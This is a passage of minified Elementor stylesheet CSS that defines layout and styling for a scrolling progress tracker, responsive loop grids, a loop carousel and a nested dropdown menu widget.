var(--horizontal-border-color);border-top:var(--horizontal-border-top-width,2px) var(--horizontal-border-style) var(--horizontal-border-color);border-radius:var(--border-radius);background-color:var(--scrolling-track-default-color);direction:var(--direction);}.elementor-scrolling-tracker-horizontal .current-progress{display:none;height:100%;align-items:center;position:relative;border-radius:var(--progress-border-radius);border-left:var(--horizontal-progress-border-left-width,2px) var(--horizontal-progress-border) var(--horizontal-progress-border-color);border-bottom:var(--horizontal-progress-border-bottom-width,2px) var(--horizontal-progress-border) var(--horizontal-progress-border-color);border-right:var(--horizontal-progress-border-right-width,2px) var(--horizontal-progress-border) var(--horizontal-progress-border-color);border-top:var(--horizontal-progress-border-top-width,2px) var(--horizontal-progress-border) var(--horizontal-progress-border-color);background-color:var(--scrolling-track-default-progress-color);}.elementor-scrolling-tracker-horizontal .current-progress .current-progress-percentage{inset-inline-end:.5em;inset-inline-start:auto;position:absolute;direction:var(--text-direction);color:var(--percentage-color,var(--scrolling-track-precentage-default-color));}.elementor-scrolling-tracker-circular{display:flex;width:var(--circular-width,100px);height:var(--circular-height,100px);align-items:center;justify-content:center;position:relative;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:auto;margin-inline-end:auto;}.elementor-scrolling-tracker-circular .current-progress-percentage{position:absolute;color:var(--percentage-color,var(--scrolling-track-precentage-default-color));}.elementor-scrolling-tracker-circular svg{position:absolute;}.elementor-scrolling-tracker-circular .current-progress{display:none;transform:rotate(-90deg);transform-origin:50% 50%;stroke:var(--circular-color,var(--scrolling-track-default-progress-color));fill:transparent;stroke-width:var(--circular-progress-width,4px);}.elementor-scrolling-tracker-circular .circle{stroke:var(--circular-background-color,var(--scrolling-track-default-color));fill:transparent;stroke-width:var(--circular-background-width,4px);}.elementor-scrolling-tracker-alignment-left{margin-left:0;margin-right:auto;}.elementor-scrolling-tracker-alignment-center{margin-left:auto;margin-right:auto;}.elementor-scrolling-tracker-alignment-right{margin-left:auto;margin-right:0;}.e-con-inner>.elementor-widget-progress-tracker,.e-con>.elementor-widget-progress-tracker{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow);}.elementor-widget-loop-grid-1 .elementor-grid{grid-template-columns:repeat(1,minmax(0,1fr));}.elementor-widget-loop-grid-2 .elementor-grid{grid-template-columns:repeat(2,minmax(0,1fr));}.elementor-widget-loop-grid-3 .elementor-grid{grid-template-columns:repeat(3,minmax(0,1fr));}.elementor-widget-loop-grid-4 .elementor-grid{grid-template-columns:repeat(4,minmax(0,1fr));}.elementor-widget-loop-grid-5 .elementor-grid{grid-template-columns:repeat(5,minmax(0,1fr));}.elementor-widget-loop-grid-6 .elementor-grid{grid-template-columns:repeat(6,minmax(0,1fr));}.elementor-widget-loop-grid-7 .elementor-grid{grid-template-columns:repeat(7,minmax(0,1fr));}.elementor-widget-loop-grid-8 .elementor-grid{grid-template-columns:repeat(8,minmax(0,1fr));}.elementor-widget-loop-grid-9 .elementor-grid{grid-template-columns:repeat(9,minmax(0,1fr));}.elementor-widget-loop-grid-10 .elementor-grid{grid-template-columns:repeat(10,minmax(0,1fr));}.elementor-widget-loop-grid-11 .elementor-grid{grid-template-columns:repeat(11,minmax(0,1fr));}.elementor-widget-loop-grid-12 .elementor-grid{grid-template-columns:repeat(12,minmax(0,1fr));}@media (min-width:-1){.elementor-widget-loop-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,minmax(0,1fr));}.elementor-widget-loop-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,minmax(0,1fr));}.elementor-widget-loop-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,minmax(0,1fr));}.elementor-widget-loop-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,minmax(0,1fr));}.elementor-widget-loop-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,minmax(0,1fr));}.elementor-widget-loop-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,minmax(0,1fr));}.elementor-widget-loop-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,minmax(0,1fr));}.elementor-widget-loop-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,minmax(0,1fr));}.elementor-widget-loop-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,minmax(0,1fr));}.elementor-widget-loop-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,minmax(0,1fr));}.elementor-widget-loop-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,minmax(0,1fr));}.elementor-widget-loop-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,minmax(0,1fr));}}@media (max-width:-1){.elementor-widget-loop-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,minmax(0,1fr));}.elementor-widget-loop-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,minmax(0,1fr));}.elementor-widget-loop-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,minmax(0,1fr));}.elementor-widget-loop-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,minmax(0,1fr));}.elementor-widget-loop-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,minmax(0,1fr));}.elementor-widget-loop-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,minmax(0,1fr));}.elementor-widget-loop-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,minmax(0,1fr));}.elementor-widget-loop-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,minmax(0,1fr));}.elementor-widget-loop-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,minmax(0,1fr));}.elementor-widget-loop-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,minmax(0,1fr));}.elementor-widget-loop-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,minmax(0,1fr));}.elementor-widget-loop-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,minmax(0,1fr));}}@media (max-width:-1){.elementor-widget-loop-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,minmax(0,1fr));}.elementor-widget-loop-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,minmax(0,1fr));}.elementor-widget-loop-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,minmax(0,1fr));}.elementor-widget-loop-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,minmax(0,1fr));}.elementor-widget-loop-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,minmax(0,1fr));}.elementor-widget-loop-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,minmax(0,1fr));}.elementor-widget-loop-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,minmax(0,1fr));}.elementor-widget-loop-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,minmax(0,1fr));}.elementor-widget-loop-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,minmax(0,1fr));}.elementor-widget-loop-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,minmax(0,1fr));}.elementor-widget-loop-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,minmax(0,1fr));}.elementor-widget-loop-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,minmax(0,1fr));}}@media (max-width:1024px){.elementor-widget-loop-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,minmax(0,1fr));}.elementor-widget-loop-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,minmax(0,1fr));}.elementor-widget-loop-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,minmax(0,1fr));}.elementor-widget-loop-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,minmax(0,1fr));}.elementor-widget-loop-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,minmax(0,1fr));}.elementor-widget-loop-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,minmax(0,1fr));}.elementor-widget-loop-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,minmax(0,1fr));}.elementor-widget-loop-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,minmax(0,1fr));}.elementor-widget-loop-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,minmax(0,1fr));}.elementor-widget-loop-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,minmax(0,1fr));}.elementor-widget-loop-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,minmax(0,1fr));}.elementor-widget-loop-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,minmax(0,1fr));}}@media (max-width:-1){.elementor-widget-loop-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,minmax(0,1fr));}.elementor-widget-loop-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,minmax(0,1fr));}.elementor-widget-loop-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,minmax(0,1fr));}.elementor-widget-loop-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,minmax(0,1fr));}.elementor-widget-loop-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,minmax(0,1fr));}.elementor-widget-loop-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,minmax(0,1fr));}.elementor-widget-loop-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,minmax(0,1fr));}.elementor-widget-loop-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,minmax(0,1fr));}.elementor-widget-loop-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,minmax(0,1fr));}.elementor-widget-loop-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,minmax(0,1fr));}.elementor-widget-loop-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,minmax(0,1fr));}.elementor-widget-loop-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,minmax(0,1fr));}}@media (max-width:767px){.elementor-widget-loop-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,minmax(0,1fr));}.elementor-widget-loop-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,minmax(0,1fr));}.elementor-widget-loop-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,minmax(0,1fr));}.elementor-widget-loop-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,minmax(0,1fr));}.elementor-widget-loop-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,minmax(0,1fr));}.elementor-widget-loop-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,minmax(0,1fr));}.elementor-widget-loop-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,minmax(0,1fr));}.elementor-widget-loop-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,minmax(0,1fr));}.elementor-widget-loop-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,minmax(0,1fr));}.elementor-widget-loop-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,minmax(0,1fr));}.elementor-widget-loop-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,minmax(0,1fr));}.elementor-widget-loop-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,minmax(0,1fr));}}.elementor-widget-loop-grid .elementor-grid{grid-column-gap:var(--grid-column-gap,30px);grid-row-gap:var(--grid-row-gap,30px);}.elementor-widget-loop-grid .e-loop__load-more{text-align:var(--load-more-button-align);}.elementor-widget-loop-grid .e-loop__load-more .elementor-button{width:var(--load-more-button-width);}.elementor-widget-loop-grid.e-load-more-pagination-loading>.elementor-widget-container{cursor:default;}.elementor-widget-loop-grid.e-load-more-pagination-loading>.elementor-widget-container .e-load-more-spinner{margin-top:var(--load-moreâ€”spacing,30px);}.elementor-widget-loop-grid.e-load-more-pagination-loading>.elementor-widget-container .e-load-more-spinner i,.elementor-widget-loop-grid.e-load-more-pagination-loading>.elementor-widget-container .e-load-more-spinner svg{display:flex;}.elementor-widget-loop-grid.e-load-more-pagination-loading>.elementor-widget-container>.elementor-button-wrapper .elementor-button-content-wrapper{visibility:hidden;}.elementor-widget-loop-grid.e-load-more-pagination-end>.elementor-widget-container>.elementor-button-wrapper{display:none;}.elementor-widget-loop-grid.e-load-more-pagination-end>.elementor-widget-container>.e-load-more-message{display:block;}.elementor-widget-loop-grid.e-load-more-no-spinner>.elementor-widget-container>.elementor-button-wrapper .elementor-button-content-wrapper{visibility:visible;}.elementor-widget-loop-grid>.elementor-widget-container .e-load-more-spinner{display:flex;}.elementor-widget-loop-grid>.elementor-widget-container .e-load-more-spinner i,.elementor-widget-loop-grid>.elementor-widget-container .e-load-more-spinner svg{margin:0 auto;display:none;}.elementor-widget-loop-grid>.elementor-widget-container .e-load-more-spinner i{color:var(--load-more-spinner-color);}.elementor-widget-loop-grid>.elementor-widget-container .e-load-more-spinner svg{fill:var(--load-more-spinner-color);height:1em;width:1em;}.elementor-widget-loop-grid>.elementor-widget-container .e-load-more-message{color:var(--load-more-message-color);text-align:var(--load-more-message-alignment,center);display:none;margin-top:var(--load-moreâ€”spacing,30px);}.elementor-widget-loop-grid>.elementor-widget-container>.elementor-button-wrapper{margin-top:var(--load-moreâ€”spacing,30px);}.elementor-widget-loop-grid>.elementor-widget-container>.elementor-button-wrapper .e-load-more-spinner{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);margin:inherit;}.elementor-widget-loop-grid>.elementor-widget-container>.elementor-button-wrapper .elementor-button{cursor:pointer;position:relative;}.elementor-loop-container.elementor-posts-masonry{align-items:flex-start;}.elementor-loop-container:not(.elementor-posts-masonry){align-items:stretch;}.elementor-widget-loop-carousel{--swiper-pagination-size:0;--swiper-pagination-spacing:10px;--swiper-padding-bottom:calc(var(--swiper-pagination-size) + var(--swiper-pagination-spacing));--swiper-slides-gap:10px;}.elementor-widget-loop-carousel.elementor-pagination-type-bullets{--swiper-pagination-size:6px;}.elementor-widget-loop-carousel.elementor-pagination-type-fraction{--swiper-pagination-size:16px;}.elementor-widget-loop-carousel.elementor-pagination-type-progressbar{--swiper-pagination-size:4px;}.elementor-widget-loop-carousel .swiper-container>.swiper-wrapper>.swiper-slide-active.elementor-edit-area-active,.elementor-widget-loop-carousel .swiper>.swiper-wrapper>.swiper-slide-active.elementor-edit-area-active{overflow:initial;}.elementor-widget-loop-carousel .swiper-container:not(.swiper-container-initialized) .swiper-wrapper,.elementor-widget-loop-carousel .swiper:not(.swiper-initialized) .swiper-wrapper{gap:var(--swiper-slides-gap);overflow:hidden;}.elementor-widget-loop-carousel .swiper-container:not(.swiper-container-initialized) .swiper-slide,.elementor-widget-loop-carousel .swiper:not(.swiper-initialized) .swiper-slide{--number-of-gaps:max(calc(var(--swiper-slides-to-display) - 1),0);--gaps-width-total:calc(var(--number-of-gaps) * var(--swiper-slides-gap));max-width:calc(( 100% - var(--gaps-width-total) ) / var(--swiper-slides-to-display,1));}.elementor-widget-loop-carousel .e-loop-first-edit{min-width:33%;margin-top:23px;}.elementor-widget-loop-carousel .elementor-loop-container{position:relative;}.elementor-widget-loop-carousel .elementor-loop-container.swiper,.elementor-widget-loop-carousel .elementor-loop-container.swiper-container{position:static;}.elementor-widget-loop-carousel .elementor-swiper-button.elementor-swiper-button-next,.elementor-widget-loop-carousel .elementor-swiper-button.elementor-swiper-button-prev{font-size:var(--arrow-size,25px);color:var(--arrow-normal-color,hsla(0,0%,93.3%,.9));}.elementor-widget-loop-carousel .elementor-swiper-button.elementor-swiper-button-next:hover,.elementor-widget-loop-carousel .elementor-swiper-button.elementor-swiper-button-prev:hover{color:var(--arrow-hover-color,hsla(0,0%,93.3%,.9));}.elementor-widget-loop-carousel .elementor-swiper-button.elementor-swiper-button-next svg,.elementor-widget-loop-carousel .elementor-swiper-button.elementor-swiper-button-prev svg{fill:var(--arrow-normal-color,hsla(0,0%,93.3%,.9));}.elementor-widget-loop-carousel .elementor-swiper-button.elementor-swiper-button-next svg:hover,.elementor-widget-loop-carousel .elementor-swiper-button.elementor-swiper-button-prev svg:hover{fill:var(--arrow-hover-color,hsla(0,0%,93.3%,.9));}.elementor-widget-loop-carousel .swiper-container-horizontal>.swiper-pagination-progressbar,.elementor-widget-loop-carousel .swiper-horizontal>.swiper-pagination-progressbar{height:var(--swiper-pagination-size);}.elementor-widget-loop-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--progressbar-normal-color,#000);}.elementor-widget-loop-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill:hover{background:var(--progressbar-hover-color,#000);}.elementor-widget-loop-carousel .swiper-pagination-fraction{color:var(--fraction-color,#000);}.elementor-widget-loop-carousel .swiper-pagination-bullet{width:var(--swiper-pagination-size);height:var(--swiper-pagination-size);background:var(--dots-normal-color,#000);}.elementor-widget-loop-carousel .swiper-pagination-bullet:hover{background:var(--dots-hover-color,#000);opacity:1;}.elementor-widget-loop-carousel.elementor-in-place-template-editable .swiper,.elementor-widget-loop-carousel.elementor-in-place-template-editable .swiper-container{overflow:visible;overflow-x:clip;}.elementor-widget-loop-carousel.elementor-pagination-position-outside .swiper,.elementor-widget-loop-carousel.elementor-pagination-position-outside .swiper-container{padding-bottom:var(--swiper-padding-bottom);}.elementor-widget-loop-carousel.elementor-pagination-position-outside .swiper-horizontal>.swiper-pagination-bullets,.elementor-widget-loop-carousel.elementor-pagination-position-outside .swiper-pagination,.elementor-widget-loop-carousel.elementor-pagination-position-outside .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-widget-loop-carousel.elementor-pagination-position-outside .swiper-pagination-custom,.elementor-widget-loop-carousel.elementor-pagination-position-outside .swiper-pagination-fraction{bottom:0;font-size:var(--swiper-pagination-size);line-height:var(--swiper-pagination-size);}.elementor-widget-loop-carousel.elementor-pagination-position-outside .swiper-pagination-bullet{vertical-align:top;}.e-loop-item *{word-break:break-word;}[class*=elementor-widget-loop] .elementor-page-title,[class*=elementor-widget-loop] .product_title.entry-title{display:initial;}.e-loop-template-canvas{display:flex;align-items:center;justify-content:center;min-height:100vh;}.e-loop-template-canvas [data-elementor-type=loop-item].e-loop-item{max-width:var(--preview-width,410px);width:var(--preview-width,410px);}.e-loop-template-canvas [data-elementor-type=loop-item].e-loop-item #elementor-add-new-section{width:var(--preview-width,410px);}.elementor-widget-n-menu{--n-menu-items-content-padding:initial;--n-menu-items-heading-justify-content:initial;--n-menu-item-title-color-normal:#1a1c1e;--n-menu-item-title-color-active:#58d0f5;--n-menu-item-title-hover-color-fallback:#1a1c1e;--n-menu-item-title-font-size:1rem;--n-menu-item-title-justify-content:initial;--n-menu-item-title-flex-grow:initial;--n-menu-item-title-justify-content-mobile:initial;--n-menu-toggle-align:center;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-color:#1a1c1e;--n-menu-toggle-icon-color-hover:var(--n-menu-toggle-icon-color);--n-menu-toggle-icon-color-active:var(--n-menu-toggle-icon-color);--n-menu-toggle-icon-border-radius:initial;--n-menu-toggle-icon-padding:initial;--n-menu-open-animation-duration:500ms;--n-menu-item-title-space-between:0px;--n-menu-item-title-distance-from-content:0px;--n-menu-item-title-color-hover:#1a1c1e;--n-menu-item-title-padding:.5rem 1rem;--n-menu-item-title-transition:.3s;--n-menu-dropdown-content-max-width:initial;--n-menu-dropdown-content-box-border-color:#fff;--n-menu-dropdown-content-box-border-width-left:medium;--n-menu-dropdown-content-box-border-width-bottom:medium;--n-menu-dropdown-content-box-border-width-top:medium;--n-menu-dropdown-content-box-border-width-right:medium;--n-menu-dropdown-content-box-border-style:none;--n-menu-dropdown-content-box-height:auto;--n-menu-toggle-icon-distance-from-dropdown:0;}.elementor-widget-n-menu .e-n-menu{display:flex;flex-direction:column;position:relative;}.elementor-widget-n-menu .e-n-menu-items-heading{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:var(--n-menu-items-heading-justify-content);gap:var(--n-menu-item-title-space-between);}.elementor-widget-n-menu .e-n-menu-items-content{display:flex;flex-direction:column;position:absolute;top:100%;width:100%;z-index:999;background-color:transparent;max-width:var(--n-menu-dropdown-content-max-width);}.elementor-widget-n-menu .e-n-menu-items-content>.e-n-menu-item-title{background-color:#fff;white-space:normal;}.elementor-widget-n-menu .e-n-menu-items-content>.e-n-menu-item-title,.elementor-widget-n-menu .e-n-menu-items-content>.e-n-menu-item-title a{color:var(--n-menu-item-title-normal-color-dropdown);}.elementor-widget-n-menu .e-n-menu-items-content>.e-n-menu-item-title .e-n-menu-item-icon span svg{fill:var(--n-menu-item-title-normal-color-dropdown);}.elementor-widget-n-menu .e-n-menu-items-content>.e-n-menu-item-title.e-current,.elementor-widget-n-menu .e-n-menu-items-content>.e-n-menu-item-title.e-current a{color:var(--n-menu-item-title-active-color-dropdown,var(--n-menu-item-title-color-active));}.elementor-widget-n-menu .e-n-menu-items-content>.e-n-menu-item-title.e-current .e-n-menu-item-icon span svg{fill:var(--n-menu-item-title-active-color-dropdown,var(--n-menu-item-title-color-active));}.elementor-widget-n-menu .e-n-menu-items-content>.e-con{animation-duration:var(--n-menu-open-animation-duration);margin-top:var(--n-menu-item-title-distance-from-content);}:where(.elementor-widget-n-menu .e-n-menu-items-content>.e-con){background-color:#fff;border-radius:var(--border-radius);padding-right:var(--padding-right);padding-left:var(--padding-left);}:where(.elementor-widget-n-menu .e-n-menu-items-content>.e-con)>.e-con-inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom);}.elementor-widget-n-menu .e-n-menu-items-content>.e-con:not(.e-active){display:none;}.elementor-widget-n-menu .e-n-menu-items-content .e-con .elementor-empty-view{min-width:calc(400px - ( var(--padding-left) + var(--padding-right) ));}.elementor-widget-n-menu .e-n-menu-items-content .e-collapse:not(:first-child){margin-top:var(--n-menu-item-title-space-between);}.elementor-widget-n-menu .e-n-menu-item-title{display:flex;flex-direction:row;align-items:center;padding:var(--n-menu-item-title-padding);font-weight:500;color:var(--n-menu-item-title-color-normal);justify-content:var(--n-menu-item-title-justify-content);flex-grow:var(--n-menu-item-title-flex-grow);border:#fff;transition:all var(--n-menu-item-title-transition);white-space:nowrap;}.elementor-widget-n-menu .e-n-menu-item-title.e-click,.elementor-widget-n-menu .e-n-menu-item-title.e-click>span{cursor:pointer;}.elementor-widget-n-menu .e-n-menu-item-title-text{display:flex;align-items:center;font-size:var(--n-menu-item-title-font-size);cursor:default;}.elementor-widget-n-menu .e-n-menu-item-title-text>a{color:var(--n-menu-item-title-color-normal);font-size:var(--n-menu-item-title-font-size);cursor:pointer;}.elementor-widget-n-menu .e-n-menu-item-title .e-n-menu-item-icon{display:flex;text-align:center;flex-direction:column;overflow:hidden;position:relative;width:-moz-fit-content;width:fit-content;}.elementor-widget-n-menu .e-n-menu-item-title .e-n-menu-item-icon span i{font-size:var(--n-menu-item-icon-size,var(--n-menu-item-title-font-size));width:var(--n-menu-item-icon-size,var(--n-menu-item-title-font-size));}.elementor-widget-n-menu .e-n-menu-item-title .e-n-menu-item-icon span svg{fill:var(--n-menu-item-title-color-normal);width:var(--n-menu-item-icon-size,var(--n-menu-item-title-font-size));height:var(--n-menu-item-icon-size,var(--n-menu-item-title-font-size));}.elementor-widget-n-menu .e-n-menu-item-title:not(.e-active) .e-n-menu-item-icon-opened{display:none;}.elementor-widget-n-menu .e-n-menu-item-title:not(.e-active) .e-n-menu-item-icon-closed{display:flex;}.elementor-widget-n-menu .e-n-menu-item-title.e-current span>svg{fill:var(--n-menu-item-title-color-active);}.elementor-widget-n-menu .e-n-menu-item-title.e-current,.elementor-widget-n-menu .e-n-menu-item-title.e-current a{color:var(--n-menu-item-title-color-active);}.elementor-widget-n-menu .e-n-menu-item-title.e-active .e-n-menu-item-icon-closed{display:none;}.elementor-widget-n-menu .e-n-menu-item-title.e-active .e-n-menu-item-icon-opened{display:flex;}.elementor-widget-n-menu .e-n-menu-item-title:hover:not(.e-current) svg{fill:var(--n-menu-item-title-color-hover,var(--n-menu-item-title-hover-color-fallback));}.elementor-widget-n-menu .e-n-menu-item-title:hover:not(.e-current),.elementor-widget-n-menu .e-n-menu-item-title:hover:not(.e-current) a{color:var(--n-menu-item-title-color-hover);}.elementor-widget-n-menu .e-n-menu-toggle{display:none;align-self:var(--n-menu-toggle-align);position:relative;z-index:1000;}.elementor-widget-n-menu .e-n-menu-toggle i{font-size:var(--n-menu-toggle-icon-size);color:var(--n-menu-toggle-icon-color);}.elementor-widget-n-menu .e-n-menu-toggle svg{fill:var(--n-menu-toggle-icon-color);width:var(--n-menu-toggle-icon-size);height:auto;}.elementor-widget-n-menu .e-n-menu-toggle span{display:flex;justify-content:center;align-items:center;text-align:center;padding:var(--n-menu-toggle-icon-padding);border-radius:var(--n-menu-toggle-icon-border-radius);}.elementor-widget-n-menu .e-n-menu-toggle span,.elementor-widget-n-menu .e-n-menu-toggle span i,.elementor-widget-n-menu .e-n-menu-toggle span svg{transition:all var(--n-menu-toggle-icon-hover-duration);}.elementor-widget-n-menu .e-n-menu-toggle span.e-close{position:absolute;inset:0;width:100%;height:100%;opacity:0;}.elementor-widget-n-menu .e-n-menu-toggle span.e-close svg{height:100%;-o-object-fit:contain;object-fit:contain;}.elementor-widget-n-menu .e-n-menu-toggle [class^=elementor-animation-]{animation-duration:var(--n-menu-toggle-icon-wrapper-animation-duration);transition-duration:var(--n-menu-toggle-icon-wrapper-animation-duration);}.elementor-widget-n-menu .e-n-menu-toggle.e-active .e-open{opacity:0;}.elementor-widget-n-menu .e-n-menu-toggle.e-active .e-close{opacity:1;}.elementor-widget-n-menu .e-n-menu-toggle.e-active i{color:var(--n-menu-toggle-icon-color-active);}.elementor-widget-n-menu .e-n-menu-toggle.e-active svg{fill:var(--n-menu-toggle-icon-color-active);}.elementor-widget-n-menu .e-n-menu-toggle:hover i{color:var(--n-menu-toggle-icon-color-hover);}.elementor-widget-n-menu .e-n-menu-toggle:hover svg{fill:var(--n-menu-toggle-icon-color-hover);}.elementor-widget-n-menu.e-fit_to_content .e-con{width:-moz-fit-content;width:fit-content;}.elementor-widget-n-menu.elementor-loading{pointer-events:none;}.elementor-widget-n-menu.e-n-menu-layout-dropdown>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content:not(.e-active),.elementor-widget-n-menu.e-n-menu-layout-dropdown>.elementor-widget-container>.e-n-menu>.e-n-menu-items-heading{display:none;}.elementor-widget-n-menu.e-n-menu-layout-dropdown>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content{overflow:hidden;--n-menu-dropdown-content-max-width:initial;}.elementor-widget-n-menu.e-n-menu-layout-dropdown>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content.e-active{border-left:var(--n-menu-dropdown-content-box-border-width-left);border-bottom:var(--n-menu-dropdown-content-box-border-width-bottom);border-top:var(--n-menu-dropdown-content-box-border-width-top);border-right:var(--n-menu-dropdown-content-box-border-width-right);border-style:var(--n-menu-dropdown-content-box-border-style);border-color:var(--n-menu-dropdown-content-box-border-color);border-radius:var(--n-menu-dropdown-content-box-border-radius);max-height:var(--n-menu-dropdown-content-box-height);transition:max-height .3s;animation:hide-scroll .3s backwards;overflow-y:auto;overflow-x:hidden;margin-top:var(--n-menu-toggle-icon-distance-from-dropdown);}.elementor-widget-n-menu.e-n-menu-layout-dropdown>.elementor-widget-container>.e-n-menu .e-con{width:var(--width);}.elementor-widget-n-menu.e-n-menu-layout-dropdown>.elementor-widget-container>.e-n-menu .e-con .elementor-empty-view{min-width:0;width:100%;}.elementor-widget-n-menu.e-n-menu-layout-dropdown>.elementor-widget-container>.e-n-menu .e-con-inner{max-width:var(--content-width);}.elementor-widget-n-menu.e-n-menu-layout-dropdown>.elementor-widget-container>.e-n-menu>.e-n-menu-toggle{display:flex;}@media (min-width:768px){.e-n-menu-mobile:not(.e-n-menu-layout-dropdown)>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content>.e-collapse{display:none;}}@media (max-width:767px){.e-n-menu-mobile>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content:not(.e-active),.e-n-menu-mobile>.elementor-widget-container>.e-n-menu>.e-n-menu-items-heading{display:none;}.e-n-menu-mobile>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content{overflow:hidden;--n-menu-dropdown-content-max-width:initial;}.e-n-menu-mobile>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content.e-active{border-left:var(--n-menu-dropdown-content-box-border-width-left);border-bottom:var(--n-menu-dropdown-content-box-border-width-bottom);border-top:var(--n-menu-dropdown-content-box-border-width-top);border-right:var(--n-menu-dropdown-content-box-border-width-right);border-style:var(--n-menu-dropdown-content-box-border-style);border-color:var(--n-menu-dropdown-content-box-border-color);border-radius:var(--n-menu-dropdown-content-box-border-radius);max-height:var(--n-menu-dropdown-content-box-height);transition:max-height .3s;animation:hide-scroll .3s backwards;overflow-y:auto;overflow-x:hidden;margin-top:var(--n-menu-toggle-icon-distance-from-dropdown);}.e-n-menu-mobile>.elementor-widget-container>.e-n-menu .e-con{width:var(--width);}.e-n-menu-mobile>.elementor-widget-container>.e-n-menu .e-con .elementor-empty-view{min-width:0;width:100%;}.e-n-menu-mobile>.elementor-widget-container>.e-n-menu .e-con-inner{max-width:var(--content-width);}.e-n-menu-mobile>.elementor-widget-container>.e-n-menu>.e-n-menu-toggle{display:flex;}.e-n-menu-mobile .e-n-menu-item-title{justify-content:var(--n-menu-item-title-justify-content-mobile);width:100%;}}@media (min-width:-1){.e-n-menu-mobile_extra:not(.e-n-menu-layout-dropdown)>.elementor-widget-container>.e-n-menu>.e-n-menu-items-content>.e-collapse{display:none;}}@media 